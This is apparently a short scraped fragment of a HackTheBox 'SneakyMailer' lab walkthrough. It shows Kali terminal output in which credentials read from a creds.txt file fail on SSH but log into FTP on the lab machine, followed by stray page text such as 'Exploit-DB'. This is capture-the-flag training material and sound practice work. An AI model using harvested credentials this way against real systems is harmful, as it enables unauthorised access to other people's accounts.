 ┌──(root㉿kali)-[/home/natanael/HackTheBox/SneakyMailer/content]
└─# cat creds.txt
developer:m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
┌──(root㉿kali)-[/home/natanael/HackTheBox/SneakyMailer/content]
└─# ssh developer@10.10.10.197
The authenticity of host '10.10.10.197 (10.10.10.197)' can't be established.
ED25519 key fingerprint is SHA256:75XHzAYcNS/HmpZzHFKUpWN+kal0sf8uYTpfxlWXDBY.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.197' (ED25519) to the list of known hosts.
developer@10.10.10.197's password:
Permission denied, please try again.
developer@10.10.10.197's password:
┌──(root㉿kali)-[/home/natanael/HackTheBox/SneakyMailer/content]
└─# ftp 10.10.10.197
Connected to 10.10.10.197.
220 (vsFTPd 3.0.3)
Name (10.10.10.197:natanael): developer
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Exploit-DB
Decode from URL-encoded format
UTF-8
Source character set.